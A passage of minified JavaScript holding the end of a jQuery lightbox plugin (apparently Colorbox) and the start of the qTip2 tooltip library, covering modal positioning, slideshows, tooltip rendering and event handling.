n(){t(),ae.unbind(ne,e).unbind(ie,t),F.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,F.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),F.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),i&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},I.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);
!function(a,b,c){!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery","imagesloaded"],a):jQuery&&!jQuery.fn.qtip&&a(jQuery)}(function(d){function e(a,b,c,e){this.id=c,this.target=a,this.tooltip=D,this.elements=elements={target:a},this._id=P+"-"+c,this.timers={img:{}},this.options=b,this.plugins={},this.cache=cache={event:{},target:d(),disabled:C,attr:e,onTooltip:C,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=C}function f(a){return a===D||"object"!==d.type(a)}function g(a){return!(d.isFunction(a)||a&&a.attr||a.length||"object"===d.type(a)&&(a.jquery||a.then))}function h(a){var b,c,e,h;return f(a)?C:(f(a.metadata)&&(a.metadata={type:a.metadata}),"content"in a&&(b=a.content,f(b)||b.jquery||b.done?b=a.content={text:c=g(b)?C:b}:c=b.text,"ajax"in b&&(e=b.ajax,h=e&&e.once!==C,delete b.ajax,b.text=function(a,b){var f=c||d(this).attr(b.options.content.attr)||"Loading...",g=d.ajax(d.extend({},e,{context:b})).then(e.success,D,e.error).then(function(a){return a&&h&&b.set("content.text",a),a},function(a,c,d){b.destroyed||0===a.status||b.set("content.text",c+": "+d)});return h?f:(b.set("content.text",f),g)}),"title"in b&&(f(b.title)||(b.button=b.title.button,b.title=b.title.text),g(b.title||C)&&(b.title=C))),"position"in a&&f(a.position)&&(a.position={my:a.position,at:a.position}),"show"in a&&f(a.show)&&(a.show=a.show.jquery?{target:a.show}:a.show===B?{ready:B}:{event:a.show}),"hide"in a&&f(a.hide)&&(a.hide=a.hide.jquery?{target:a.hide}:{event:a.hide}),"style"in a&&f(a.style)&&(a.style={classes:a.style}),d.each(O,function(){this.sanitize&&this.sanitize(a)}),a)}function i(a,b){for(var c,d=0,e=a,f=b.split(".");e=e[f[d++]];)d<f.length&&(c=e);return[c||a,f.pop()]}function j(a,b){var c,d,e;for(c in this.checks)for(d in this.checks[c])(e=new RegExp(d,"i").exec(a))&&(b.push(e),("builtin"===c||this.plugins[c])&&this.checks[c][d].apply(this.plugins[c]||this,b))}function k(a){return S.concat("").join(a?"-"+a+" ":" ")}function l(a){if(this.tooltip.hasClass(Z))return C;clearTimeout(this.timers.show),clearTimeout(this.timers.hide);var b=d.proxy(function(){this.toggle(B,a)},this);this.options.show.delay>0?this.timers.show=setTimeout(b,this.options.show.delay):b()}function m(a){if(this.tooltip.hasClass(Z))return C;var b=d(a.relatedTarget),c=b.closest(T)[0]===this.tooltip[0],e=b[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==b[0]&&"mouse"===this.options.position.target&&c||this.options.hide.fixed&&/mouse(out|leave|move)/.test(a.type)&&(c||e))try{a.preventDefault(),a.stopImmediatePropagation()}catch(f){}else{var g=d.proxy(function(){this.toggle(C,a)},this);this.options.hide.delay>0?this.timers.hide=setTimeout(g,this.options.hide.delay):g()}}function n(a){return this.tooltip.hasClass(Z)||!this.options.hide.inactive?C:(clearTimeout(this.timers.inactive),this.timers.inactive=setTimeout(d.proxy(function(){this.hide(a)},this),this.options.hide.inactive),void 0)}function o(a){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(a)}function p(a,c,e){d(b.body).delegate(a,(c.split?c:c.join(db+" "))+db,function(){var a=w.api[d.attr(this,R)];a&&!a.disabled&&e.apply(a,arguments)})}function q(a,c,f){var g,i,j,k,l,m=d(b.body),n=a[0]===b?m:a,o=a.metadata?a.metadata(f.metadata):D,p="html5"===f.metadata.type&&o?o[f.metadata.name]:D,q=a.data(f.metadata.name||"qtipopts");try{q="string"==typeof q?d.parseJSON(q):q}catch(r){}if(k=d.extend(B,{},w.defaults,f,"object"==typeof q?h(q):D,h(p||o)),i=k.position,k.id=c,"boolean"==typeof k.content.text){if(j=a.attr(k.content.attr),k.content.attr===C||!j)return C;k.content.text=j}if(i.container.length||(i.container=m),i.target===C&&(i.target=n),k.show.target===C&&(k.show.target=n),k.show.solo===B&&(k.show.solo=i.container.closest("body")),k.hide.target===C&&(k.hide.target=n),k.position.viewport===B&&(k.position.viewport=i.container),i.container=i.container.eq(0),i.at=new y(i.at,B),i.my=new y(i.my),a.data(P))if(k.overwrite)a.qtip("destroy");else if(k.overwrite===C)return C;return a.attr(Q,c),k.suppress&&(l=a.attr("title"))&&a.removeAttr("title").attr(_,l).attr("title",""),g=new e(a,k,c,!!j),a.data(P,g),a.one("remove.qtip-"+c+" removeqtip.qtip-"+c,function(){var a;(a=d(this).data(P))&&a.destroy()}),g}function r(a){return a.charAt(0).toUpperCase()+a.slice(1)}function s(a,b){var d,e,f=b.charAt(0).toUpperCase()+b.slice(1),g=(b+" "+ob.join(f+" ")+f).split(" "),h=0;if(nb[b])return a.css(nb[b]);for(;d=g[h++];)if((e=a.css(d))!==c)return nb[b]=d,e}function t(a,b){return parseInt(s(a,b),10)}function u(a,b){this._ns="tip",this.options=b,this.offset=b.offset,this.size=[b.width,b.height],this.init(this.qtip=a)}function v(a){this._ns="ie6",this.init(this.qtip=a)}var w,x,y,z,A,B=!0,C=!1,D=null,E="x",F="y",G="width",H="height",I="top",J="left",K="bottom",L="right",M="center",N="shift",O={},P="qtip",Q="data-hasqtip",R="data-qtip-id",S=["ui-widget","ui-tooltip"],T="."+P,U="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),V=P+"-fixed",W=P+"-default",X=P+"-focus",Y=P+"-hover",Z=P+"-disabled",$="_replacedByqTip",_="oldtitle";BROWSER={ie:function(){for(var a=3,c=b.createElement("div");(c.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c.getElementsByTagName("i")[0];);return a>4?a:0/0}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||C},x=e.prototype,x.render=function(a){if(this.rendered||this.destroyed)return this;var b=this,c=this.options,e=this.cache,f=this.elements,g=c.content.text,h=c.content.title,i=c.content.button,j=c.position,k="."+this._id+" ",l=[];return d.attr(this.target[0],"aria-describedby",this._id),this.tooltip=f.tooltip=tooltip=d("<div/>",{id:this._id,"class":[P,W,c.style.classes,P+"-pos-"+c.position.my.abbrev()].join(" "),width:c.style.width||"",height:c.style.height||"",tracking:"mouse"===j.target&&j.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":C,"aria-describedby":this._id+"-content","aria-hidden":B}).toggleClass(Z,this.disabled).attr(R,this.id).data(P,this).appendTo(j.container).append(f.content=d("<div />",{"class":P+"-content",id:this._id+"-content","aria-atomic":B})),this.rendered=-1,this.positioning=B,h&&(this._createTitle(),d.isFunction(h)||l.push(this._updateTitle(h,C))),i&&this._createButton(),d.isFunction(g)||l.push(this._updateContent(g,C)),this.rendered=B,this._setWidget(),d.each(c.events,function(a,b){d.isFunction(b)&&tooltip.bind(("toggle"===a?["tooltipshow","tooltiphide"]:["tooltip"+a]).join(k)+k,b)}),d.each(O,function(a){var c;"render"===this.initialize&&(c=this(b))&&(b.plugins[a]=c)}),this._assignEvents(),d.when.apply(d,l).then(function(){b._trigger("render"),b.positioning=C,b.hiddenDuringWait||!c.show.ready&&!a||b.toggle(B,e.event,C),b.hiddenDuringWait=C}),w.api[this.id]=this,this},x.destroy=function(a){function b(){if(!this.destroyed){this.destroyed=B;var a=this.target,b=a.attr(_);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),d.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),a.removeData(P).removeAttr(R).removeAttr("aria-describedby"),this.options.suppress&&b&&a.attr("title",b).removeAttr(_),this._unbind(a),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=D,delete w.api[this.id]}}return this.destroyed?this.target:(a!==B&&this.rendered?(tooltip.one("tooltiphidden",d.proxy(b,this)),!this.triggering&&this.hide()):b.call(this),this.target)},z=x.checks={builtin:{"^id$":function(a,b,c,e){var f=c===B?w.nextid:c,g=P+"-"+f;f!==C&&f.length>0&&!d("#"+g).length?(this._id=g,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):a[b]=e},"^prerender":function(a,b,c){c&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(a,b,c){this._updateContent(c)},"^content.attr$":function(a,b,c,d){this.options.content.text===this.target.attr(d)&&this._updateContent(this.target.attr(c))},"^content.title$":function(a,b,c){return c?(c&&!this.elements.title&&this._createTitle(),this._updateTitle(c),void 0):this._removeTitle()},"^content.button$":function(a,b,c){this._updateButton(c)},"^content.title.(text|button)$":function(a,b,c){this.set("content."+b,c)},"^position.(my|at)$":function(a,b,c){"string"==typeof c&&(a[b]=new y(c,"at"===b))},"^position.container$":function(a,b,c){this.tooltip.appendTo(c)},"^show.ready$":function(a,b,c){c&&(!this.rendered&&this.render(B)||this.toggle(B))},"^style.classes$":function(a,b,c,d){this.tooltip.removeClass(d).addClass(c)},"^style.width|height":function(a,b,c){this.tooltip.css(b,c)},"^style.widget|content.title":function(){this._setWidget()},"^style.def":function(a,b,c){this.tooltip.toggleClass(W,!!c)},"^events.(render|show|move|hide|focus|blur)$":function(a,b,c){tooltip[(d.isFunction(c)?"":"un")+"bind"]("tooltip"+b,c)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var a=this.options.position;tooltip.attr("tracking","mouse"===a.target&&a.adjust.mouse),this._unassignEvents(),this._assignEvents()}}},x.get=function(a){if(this.destroyed)return this;var b=i(this.options,a.toLowerCase()),c=b[0][b[1]];return c.precedance?c.string():c};var ab=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,bb=/^prerender|show\.ready/i;x.set=function(a,b){if(this.destroyed)return this;var c,e=this.rendered,f=C,g=this.options;return this.checks,"string"==typeof a?(c=a,a={},a[c]=b):a=d.extend({},a),d.each(a,function(b,c){if(!e&&!bb.test(b))return delete a[b],void 0;var h,j=i(g,b.toLowerCase());h=j[0][j[1]],j[0][j[1]]=c&&c.nodeType?d(c):c,f=ab.test(b)||f,a[b]=[j[0],j[1],c,h]}),h(g),this.positioning=B,d.each(a,d.proxy(j,this)),this.positioning=C,this.rendered&&this.tooltip[0].offsetWidth>0&&f&&this.reposition("mouse"===g.position.target?D:this.cache.event),this},x._update=function(a,b){var c=this,e=this.cache;return this.rendered&&a?(d.isFunction(a)&&(a=a.call(this.elements.target,e.event,this)||""),d.isFunction(a.then)?(e.waiting=B,a.then(function(a){return e.waiting=C,c._update(a,b)},D,function(a){return c._update(a,b)})):a===C||!a&&""!==a?C:(a.jquery&&a.length>0?b.children().detach().end().append(a.css({display:"block"})):b.html(a),e.waiting=B,(d.fn.imagesLoaded?b.imagesLoaded():d.Deferred().resolve(d([]))).done(function(a){e.waiting=C,a.length&&c.rendered&&c.tooltip[0].offsetWidth>0&&c.reposition(e.event,!a.length)}).promise())):C},x._updateContent=function(a,b){this._update(a,this.elements.content,b)},x._updateTitle=function(a,b){this._update(a,this.elements.title,b)===C&&this._removeTitle(C)},x._createTitle=function(){var a=this.elements,b=this._id+"-title";a.titlebar&&this._removeTitle(),a.titlebar=d("<div />",{"class":P+"-titlebar "+(this.options.style.widget?k("header"):"")}).append(a.title=d("<div />",{id:b,"class":P+"-title","aria-atomic":B})).insertBefore(a.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(a){d(this).toggleClass("ui-state-active ui-state-focus","down"===a.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(a){d(this).toggleClass("ui-state-hover","mouseover"===a.type)}),this.options.content.button&&this._createButton()},x._removeTitle=function(a){var b=this.elements;b.title&&(b.titlebar.remove(),b.titlebar=b.title=b.button=D,a!==C&&this.reposition())},x.reposition=function(c,e){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=B;var f,g,h=this.cache,i=this.tooltip,j=this.options.position,k=j.target,l=j.my,m=j.at,n=j.viewport,o=j.container,p=j.adjust,q=p.method.split(" "),r=i.outerWidth(C),s=i.outerHeight(C),t=0,u=0,v=i.css("position"),w={left:0,top:0},x=i[0].offsetWidth>0,y=c&&"scroll"===c.type,z=d(a),A=o[0].ownerDocument,D=this.mouse;if(d.isArray(k)&&2===k.length)m={x:J,y:I},w={left:k[0],top:k[1]};else if("mouse"===k&&(c&&c.pageX||h.event.pageX))m={x:J,y:I},c=!D||!D.pageX||!p.mouse&&c&&c.pageX?(!c||"resize"!==c.type&&"scroll"!==c.type?c&&c.pageX&&"mousemove"===c.type?c:(!p.mouse||this.options.show.distance)&&h.origin&&h.origin.pageX?h.origin:c:h.event)||c||h.event||D||{}:D,"static"!==v&&(w=o.offset()),A.body.offsetWidth!==(a.innerWidth||A.documentElement.clientWidth)&&(g=d(A.body).offset()),w={left:c.pageX-w.left+(g&&g.left||0),top:c.pageY-w.top+(g&&g.top||0)},p.mouse&&y&&(w.left-=D.scrollX-z.scrollLeft(),w.top-=D.scrollY-z.scrollTop());else{if("event"===k&&c&&c.target&&"scroll"!==c.type&&"resize"!==c.type?h.target=d(c.target):"event"!==k&&(h.target=d(k.jquery?k:elements.target)),k=h.target,k=d(k).eq(0),0===k.length)return this;k[0]===b||k[0]===a?(t=BROWSER.iOS?a.innerWidth:k.width(),u=BROWSER.iOS?a.innerHeight:k.height(),k[0]===a&&(w={top:(n||k).scrollTop(),left:(n||k).scrollLeft()})):O.imagemap&&k.is("area")?f=O.imagemap(this,k,m,O.viewport?q:C):O.svg&&k[0].ownerSVGElement?f=O.svg(this,k,m,O.viewport?q:C):(t=k.outerWidth(C),u=k.outerHeight(C),w=k.offset()),f&&(t=f.width,u=f.height,g=f.offset,w=f.position),w=this.reposition.offset(k,w,o),(BROWSER.iOS>3.1&&BROWSER.iOS<4.1||BROWSER.iOS>=4.3&&BROWSER.iOS<4.33||!BROWSER.iOS&&"fixed"===v)&&(w.left-=z.scrollLeft(),w.top-=z.scrollTop()),(!f||f&&f.adjustable!==C)&&(w.left+=m.x===L?t:m.x===M?t/2:0,w.top+=m.y===K?u:m.y===M?u/2:0)}return w.left+=p.x+(l.x===L?-r:l.x===M?-r/2:0),w.top+=p.y+(l.y===K?-s:l.y===M?-s/2:0),O.viewport?(w.adjusted=O.viewport(this,w,j,t,u,r,s),g&&w.adjusted.left&&(w.left+=g.left),g&&w.adjusted.top&&(w.top+=g.top)):w.adjusted={left:0,top:0},this._trigger("move",[w,n.elem||n],c)?(delete w.adjusted,e===C||!x||isNaN(w.left)||isNaN(w.top)||"mouse"===k||!d.isFunction(j.effect)?i.css(w):d.isFunction(j.effect)&&(j.effect.call(i,this,d.extend({},w)),i.queue(function(a){d(this).css({opacity:"",height:""}),BROWSER.ie&&this.style.removeAttribute("filter"),a()})),this.positioning=C,this):this},x.reposition.offset=function(a,c,e){function f(a,b){c.left+=b*a.scrollLeft(),c.top+=b*a.scrollTop()}if(!e[0])return c;var g,h,i,j,k=d(a[0].ownerDocument),l=!!BROWSER.ie&&"CSS1Compat"!==b.compatMode,m=e[0];do"static"!==(h=d.css(m,"position"))&&("fixed"===h?(i=m.getBoundingClientRect(),f(k,-1)):(i=d(m).position(),i.left+=parseFloat(d.css(m,"borderLeftWidth"))||0,i.top+=parseFloat(d.css(m,"borderTopWidth"))||0),c.left-=i.left+(parseFloat(d.css(m,"marginLeft"))||0),c.top-=i.top+(parseFloat(d.css(m,"marginTop"))||0),g||"hidden"===(j=d.css(m,"overflow"))||"visible"===j||(g=d(m)));while(m=m.offsetParent);return g&&(g[0]!==k[0]||l)&&f(g,1),c};var cb=(y=x.reposition.Corner=function(a,b){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,M).toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!b;var c=a.charAt(0);this.precedance="t"===c||"b"===c?F:E}).prototype;cb.invert=function(a,b){this[a]=this[a]===J?L:this[a]===L?J:b||this[a]},cb.string=function(){var a=this.x,b=this.y;return a===b?a:this.precedance===F||this.forceY&&"center"!==b?b+" "+a:a+" "+b},cb.abbrev=function(){var a=this.string().split(" ");return a[0].charAt(0)+(a[1]&&a[1].charAt(0)||"")},cb.clone=function(){return new y(this.string(),this.forceY)},x.toggle=function(a,c){var e=this.cache,f=this.options,g=this.tooltip;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(e.event.type)&&f.show.target.add(c.target).length===f.show.target.length&&g.has(c.relatedTarget).length)return this;e.event=d.extend({},c)}if(this.waiting&&!a&&(this.hiddenDuringWait=B),!this.rendered)return a?this.render(1):this;if(this.destroyed||this.disabled)return this;var h,i,j=a?"show":"hide",k=this.options[j],l=(this.options[a?"hide":"show"],this.options.position),m=this.options.content,n=this.tooltip.css("width"),o=this.tooltip[0].offsetWidth>0,p=a||1===k.target.length,q=!c||k.target.length<2||e.target[0]===c.target;return(typeof a).search("boolean|number")&&(a=!o),h=!g.is(":animated")&&o===a&&q,i=h?D:!!this._trigger(j,[90]),i!==C&&a&&this.focus(c),!i||h?this:(d.attr(g[0],"aria-hidden",!a),a?(e.origin=d.extend({},this.mouse),d.isFunction(m.text)&&this._updateContent(m.text,C),d.isFunction(m.title)&&this._updateTitle(m.title,C),!A&&"mouse"===l.target&&l.adjust.mouse&&(d(b).bind("mousemove."+P,this._storeMouse),A=B),n||g.css("width",g.outerWidth(C)),this.reposition(c,arguments[2]),n||g.css("width",""),k.solo&&("string"==typeof k.solo?d(k.solo):d(T,k.solo)).not(g).not(k.target).qtip("hide",d.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete e.origin,A&&!d(T+'[tracking="true"]:visible',k.solo).not(g).length&&(d(b).unbind("mousemove."+P),A=C),this.blur(c)),after=d.proxy(function(){a?(BROWSER.ie&&g[0].style.removeAttribute("filter"),g.css("overflow",""),"string"==typeof k.autofocus&&d(this.options.show.autofocus,g).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):g.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(a?"visible":"hidden")},this),k.effect===C||p===C?(g[j](),after()):d.isFunction(k.effect)?(g.stop(1,1),k.effect.call(g,this),g.queue("fx",function(a){after(),a()})):g.fadeTo(90,a?1:0,after),a&&k.target.trigger("qtip-"+this.id+"-inactive"),this)},x.show=function(a){return this.toggle(B,a)},x.hide=function(a){return this.toggle(C,a)},x.focus=function(a){if(!this.rendered||this.destroyed)return this;var b=d(T),c=this.tooltip,e=parseInt(c[0].style.zIndex,10),f=w.zindex+b.length;return c.hasClass(X)||this._trigger("focus",[f],a)&&(e!==f&&(b.each(function(){this.style.zIndex>e&&(this.style.zIndex=this.style.zIndex-1)}),b.filter("."+X).qtip("blur",a)),c.addClass(X)[0].style.zIndex=f),this},x.blur=function(a){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(X),this._trigger("blur",[this.tooltip.css("zIndex")],a),this)},x.disable=function(a){return this.destroyed?this:("boolean"!=typeof a&&(a=!(this.tooltip.hasClass(Z)||this.disabled)),this.rendered&&this.tooltip.toggleClass(Z,a).attr("aria-disabled",a),this.disabled=!!a,this)},x.enable=function(){return this.disable(C)},x._createButton=function(){var a=this,b=this.elements,c=b.tooltip,e=this.options.content.button,f="string"==typeof e,g=f?e:"Close tooltip";b.button&&b.button.remove(),b.button=e.jquery?e:d("<a />",{"class":"qtip-close "+(this.options.style.widget?"":P+"-icon"),title:g,"aria-label":g}).prepend(d("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),b.button.appendTo(b.titlebar||c).attr("role","button").click(function(b){return c.hasClass(Z)||a.hide(b),C})},x._updateButton=function(a){if(!this.rendered)return C;var b=this.elements.button;a?this._createButton():b.remove()},x._setWidget=function(){var a=this.options.style.widget,b=this.elements,c=b.tooltip,d=c.hasClass(Z);c.removeClass(Z),Z=a?"ui-state-disabled":"qtip-disabled",c.toggleClass(Z,d),c.toggleClass("ui-helper-reset "+k(),a).toggleClass(W,this.options.style.def&&!a),b.content&&b.content.toggleClass(k("content"),a),b.titlebar&&b.titlebar.toggleClass(k("header"),a),b.button&&b.button.toggleClass(P+"-icon",!a)},x._storeMouse=function(c){this.mouse={pageX:c.pageX,pageY:c.pageY,type:"mousemove",scrollX:a.pageXOffset||b.body.scrollLeft||b.documentElement.scrollLeft,scrollY:a.pageYOffset||b.body.scrollTop||b.documentElement.scrollTop}},x._bind=function(a,b,c,e,f){var g="."+this._id+(e?"-"+e:"");b.length&&d(a).bind((b.split?b:b.join(g+" "))+g,d.proxy(c,f||this))},x._unbind=function(a,b){d(a).unbind("."+this._id+(b?"-"+b:""))};var db="."+P;d(function(){p(T,["mouseenter","mouseleave"],function(a){var b="mouseenter"===a.type,c=d(a.currentTarget),e=d(a.relatedTarget||a.target),f=this.options;b?(this.focus(a),c.hasClass(V)&&!c.hasClass(Z)&&clearTimeout(this.timers.hide)):"mouse"===f.position.target&&f.hide.event&&f.show.target&&!e.closest(f.show.target[0]).length&&this.hide(a),c.toggleClass(Y,b)}),p("["+R+"]",U,n)}),x._trigger=function(a,b,c){var e=d.Event("tooltip"+a);return e.originalEvent=c&&d.extend({},c)||this.cache.event||D,this.triggering=B,this.tooltip.trigger(e,[this].concat(b||[])),this.triggering=C,!e.isDefaultPrevented()},x._assignEvents=function(){var c=this.options,e=c.position,f=this.tooltip,g=c.show.target,h=c.hide.target,i=e.container,j=e.viewport,k=d(b),p=(d(b.body),d(a)),q=c.show.event?d.trim(""+c.show.event).split(" "):[],r=c.hide.event?d.trim(""+c.hide.event).split(" "):[],s=[];/mouse(out|leave)/i.test(c.hide.event)&&"window"===c.hide.leave&&this._bind(k,["mouseout","blur"],function(a){/select|option/.test(a.target.nodeName)||a.relatedTarget||this.hide(a)}),c.hide.fixed?h=h.add(f.addClass(V)):/mouse(over|enter)/i.test(c.show.event)&&this._bind(h,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+c.hide.event).indexOf("unfocus")>-1&&this._bind(i.closest("html"),["mousedown","touchstart"],function(a){var b=d(a.target),c=this.rendered&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0,e=b.parents(T).filter(this.tooltip[0]).length>0;b[0]===this.target[0]||b[0]===this.tooltip[0]||e||this.target.has(b[0]).length||!c||this.hide(a)}),"number"==typeof c.hide.inactive&&(this._bind(g,"qtip-"+this.id+"-inactive",n),this._bind(h.add(f),w.inactiveEvents,n,"-inactive")),r=d.map(r,function(a){var b=d.inArray(a,q);return b>-1&&h.add(g).length===h.length?(s.push(q.splice(b,1)[0]),void 0):a}),this._bind(g,q,l),this._bind(h,r,m),this._bind(g,s,function(a){(this.tooltip[0].offsetWidth>0?m:l).call(this,a)}),this._bind(g.add(f),"mousemove",function(a){if("number"==typeof c.hide.distance){var b=this.cache.origin||{},d=this.options.hide.distance,e=Math.abs;(e(a.pageX-b.pageX)>=d||e(a.pageY-b.pageY)>=d)&&this.hide(a)}this._storeMouse(a)}),"mouse"===e.target&&e.adjust.mouse&&(c.hide.event&&this._bind(g,["mouseenter","mouseleave"],function(a){this.cache.onTarget="mouseenter"===a.type}),this._bind(k,"mousemove",function(a){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0&&this.reposition(a)})),(e.adjust.resize||j.length)&&this._bind(d.event.special.resize?j:p,"resize",o),e.adjust.scroll&&this._bind(p.add(e.container),"scroll",o)},x._unassignEvents=function(){var c=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],a,b];this.rendered?this._unbind(d([]).pushStack(d.grep(c,function(a){return"object"==typeof a}))):d(c[0]).unbind("."+this._id+"-create")},w=d.fn.qtip=function(a,b,e){var f=(""+a).toLowerCase(),g=D,i=d.makeArray(arguments).slice(1),j=i[i.length-1],k=this[0]?d.data(this[0],P):D;return!arguments.length&&k||"api"===f?k:"string"==typeof a?(this.each(function(){var a=d.data(this,P);if(!a)return B;if(j&&j.timeStamp&&(a.cache.event=j),!b||"option"!==f&&"options"!==f)a[f]&&a[f].apply(a,i);else{if(e===c&&!d.isPlainObject(b))return g=a.get(b),C;a.set(b,e)}}),g!==D?g:this):"object"!=typeof a&&arguments.length?void 